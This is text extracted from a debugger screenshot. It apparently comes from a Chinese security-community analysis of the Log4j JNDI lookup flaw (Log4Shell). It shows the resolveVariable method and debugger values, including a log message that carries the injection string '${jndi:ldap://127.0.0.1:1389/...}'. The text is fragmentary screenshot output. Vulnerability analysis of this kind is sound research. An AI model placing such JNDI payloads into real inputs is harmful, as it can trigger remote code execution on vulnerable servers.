 protected String resolveVariable(final LogEvent event, final String variableName, final
StringBuilder buf,
final int startPos, final int endPos) {
// 获取变量解析器
final StrLookup resolver = getVariableResolver();
if (resolver == null) {
return null;
}
return resolver.lookup(event, variableName);
}
1109 }
1110 return resolver.lookup(event, variableName); event: MutableLogEvent@1568 variableName: "jndi:ldap:/
1111 }
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
workingBuilder.value = Cannot find local variable 'workingBuilder'
buf = {StringBuilder@1992} "error info:${jndi:ldap://127.0.0.1:1389/0xrsto}"
endPos = 47
event = {MutableLogEvent@1568}
resolver = {Interpolator@1949} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
configuration = {DefaultConfiguration@1910}
defaultLookup = {MapLookup@2689}
strLookupMap = {HashMap@2688} size = 12
startPos = 11
this = {StrSubstitutor@1937} "StrSubstitutor({date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j})"
variableName = "jndi:ldap://127.0.0.1:1389/0xrsto"
先知社区